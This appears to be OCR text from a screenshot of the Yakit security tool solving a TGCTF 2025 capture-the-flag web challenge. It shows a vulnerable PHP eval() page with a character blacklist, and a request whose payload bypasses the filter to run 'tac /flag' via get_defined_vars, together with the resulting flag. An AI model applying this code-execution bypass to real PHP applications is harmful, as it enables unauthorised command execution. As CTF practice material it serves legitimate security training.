 [default]-本地模式
RPS 0 CPU 30%
127.0.0.1 43456
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 8 9 10
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /?tgctf2025=system(end(current(get_defined_vars
())));&b={{urlenc(tac /flag)}} HTTP/1.1
2 Host ? : node2.tgctf.woooo.tech:30558
3 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.
0 Safari/537.36
8
9
1452bytes / 美化 渲染 编码 查看提取结果 详情
TGCTF{c7c173ae-0735-6965-e390-ee1fb3c7a422} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-
|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025))
{
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号
笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
Payload 提取内容
%74%61%63%20%2f%66%6c%61%67